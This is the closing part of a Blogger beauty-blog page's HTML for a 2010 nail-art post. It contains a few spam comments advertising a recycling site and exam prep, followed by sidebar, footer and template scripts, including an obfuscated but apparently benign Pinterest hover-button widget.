declutter tech along with beauty shelves, I recently found a great option for <a href="https://www.recyclepro.co.uk/brands/sell-earbuds/apple" rel="nofollow">airpods sell</a> &#8212; super quick and easy process. Just thought I&#8217;d share!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2735813728478904361">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2735813728478904361">Delete</a></span></span></div><div class="comment-replies"><div id="c2735813728478904361-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2735813728478904361-ra" class="thread-chrome thread-expanded"><div></div><div id="c2735813728478904361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2735813728478904361">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2735813728478904361-ce"></div></li><li class="comment" id="c3303603865041775556"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0Eh4A8x0IbRAXvo0url0yKYevhRMmUS3dH0vMJOzHLBPLMnh1XaxAgHvq9NUfGp2HnoKavo3-ub6ZwgyLZtrweqVSxdnHI_vbIFt3FAIEu-u_i8L0ed6N2d2PSmGdWX8JXMA6lJM8DnIaVv6IHRsiJiq2rDIWze2IwfxHKOe82eJfA/s45/ChatGPT%20Image%20Nov%201,%202025,%2005_42_31%20PM.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09861754635662877161" rel="nofollow">ROST BUSK</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1758900628916#c3303603865041775556">26 September 2025 at 16:30</a></span></div><p class="comment-content">Love your Marina and the Diamonds nails &#8212; they look so fun and sparkly! Her style is always unique, and you&#8217;ve shown that really well. Lately I&#8217;ve also been trying to keep things simple at home, like choosing to <a href="https://www.recyclepro.co.uk/" rel="nofollow">sell my old electronics</a> instead of letting them sit in a drawer. It&#8217;s an easy way to clear space.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3303603865041775556">Reply</a><span class="item-control blog-admin blog-admin pid-385319719"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3303603865041775556">Delete</a></span></span></div><div class="comment-replies"><div id="c3303603865041775556-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3303603865041775556-ra" class="thread-chrome thread-expanded"><div></div><div id="c3303603865041775556-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3303603865041775556">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3303603865041775556-ce"></div></li><li class="comment" id="c2433755455998856906"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08225420601245584662" rel="nofollow">  williamanderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1769162833044#c2433755455998856906">23 January 2026 at 10:07</a></span></div><p class="comment-content">Ace your <a href="https://www.validtests.com/amazon-web-services/exam/sap-c02" rel="nofollow">SAP-C02 - AWS Certified Solutions Architect - Professional</a> effortlessly with Valid Tests! Prepare confidently, boost your skills, and pass easily&#8212;your gateway to cloud success starts with the right practice.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2433755455998856906">Reply</a><span class="item-control blog-admin blog-admin pid-1984269603"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2433755455998856906">Delete</a></span></span></div><div class="comment-replies"><div id="c2433755455998856906-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2433755455998856906-ra" class="thread-chrome thread-expanded"><div></div><div id="c2433755455998856906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2433755455998856906">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2433755455998856906-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8141968561409019172"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I love to hear what you think and do read all comments. <br />If you want to ask a question make sure to check back after afew days for a reply.</p>
<a href='https://www.blogger.com/comment/frame/2968710057868332316?po=8141968561409019172&hl=en-GB&saa=85391&origin=https://www.makeupsavvy.co.uk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2010/05/babyliss-conical-wand.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2010/05/clinique-de-puffs.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/8141968561409019172/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d8141968561409019172\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5LnnxG7or7V6P1AWw-lomxRWEb4A:1769754500661';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': 